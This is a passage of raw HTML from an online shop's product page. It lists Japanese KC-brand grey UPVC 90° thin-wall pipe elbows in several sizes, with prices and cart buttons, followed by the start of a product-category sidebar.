				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=8492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8492" data-product_sku="KCDVDL40" aria-label="將「日本1-1/2&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8492">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-8501 status-publish last instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8501">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL300B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8501" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本12&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>981.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8501" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=8501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8501" data-product_sku="KCDVDL300" aria-label="將「日本12&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8501">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-8498 status-publish first instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8498">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL150B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8498" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本6&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>156.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8498" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=8498" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8498" data-product_sku="KCDVDL150" aria-label="將「日本6&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac6kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8498">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-8494 status-publish last instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8494">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8494" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本2-1/2&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8494" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=8494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8494" data-product_sku="KCDVDL65" aria-label="將「日本2-1/2&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8494">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-8502 status-publish first instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8502">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8502" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本14&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,919.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8502" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=8502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8502" data-product_sku="KCDVDL350" aria-label="將「日本14&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8502">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-8493 status-publish last instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8493">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8493" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本2&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8493" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=8493" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8493" data-product_sku="KCDVDL50" aria-label="將「日本2&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8493">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-8497 status-publish first instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8497">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL125B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8497" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本5&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8497" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=8497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8497" data-product_sku="KCDVDL125" aria-label="將「日本5&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac5kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8497">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-483 -->

					
	</div>

</div>

</div><!-- #product-8500 -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 sidebar-right single-product-sidebar area-sidebar-product-single" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_categories-5" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">產品分類</h5><ul class="product-categories"><li class="cat-item cat-item-391"><a href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a> <span class="count">1</span></li>
<li class="cat-item cat-item-369 cat-parent current-cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/">日本UPVC灰色產品</a> <span class="count">449</span><ul class='children'>
<li class="cat-item cat-item-378"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/">日本UPVC喉及配件專用膠水</a> <span class="count">4</span></li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/">日本UPVC灰色來水厚身產品</a> <span class="count">197</span>	<ul class='children'>
<li class="cat-item cat-item-398 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/">ASAHI牌</a> <span class="count">29</span>		<ul class='children'>
